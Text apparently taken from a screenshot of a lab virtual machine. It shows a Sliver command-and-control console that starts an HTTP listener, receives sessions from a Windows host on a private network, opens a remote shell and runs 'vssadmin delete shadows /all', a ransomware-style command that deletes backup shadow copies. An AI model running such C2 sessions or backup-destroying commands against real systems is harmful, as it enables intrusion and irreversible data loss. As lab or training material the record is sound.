 File Machine View Input Devices Help
All hackers gain annihilator
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 6d2e83d5 ENDLESS_CENSUS - 192.168.1.120:57781 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:37:31 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
6d2e83d5 http(s) 192.168.1.120:57781 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[server] sliver > use 6d2e83d5
[*] Active session ENDLESS_CENSUS (6d2e83d5-f62e-4a65-8023-156824812c8e)
[*] Session 5e1499d1 TENDER_MACADAMIA - 192.168.1.120:57795 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:37:58 UTC
[*] Session 4790e131 TENDER_MACADAMIA - 192.168.1.120:57799 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:38:00 UTC
[server] sliver (ENDLESS_CENSUS) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 5680
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.